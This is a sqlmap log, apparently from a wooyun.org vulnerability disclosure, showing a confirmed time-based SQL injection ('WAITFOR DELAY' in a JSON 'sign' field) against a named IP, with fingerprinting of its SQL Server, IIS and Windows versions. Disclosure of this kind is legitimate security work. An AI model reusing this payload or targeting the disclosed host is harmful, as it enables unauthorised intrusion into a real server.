 sqlmap
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: {"telPhoneInfo":"{\"phoneDeviceId\":\"\",\"phoneMacType\":1,\"phone
Model\":\"SM-N9005\"}","sign":"123456';WAITFOR DELAY '0:0:30'--$1B97E7C6CE1B3AD5
1E7292F27D0228CBA6CA64F5"}
---
[11:22:36] [INFO] testing Microsoft SQL Server
[11:22:36] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:23:06] [INFO] confirming Microsoft SQL Server
[11:24:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:24:37] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 2 times
[11:24:37] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\218.241.155.178'
[*] shutting down at 11:24:37
C:\Python27\sqlmap>
www.wooyun.org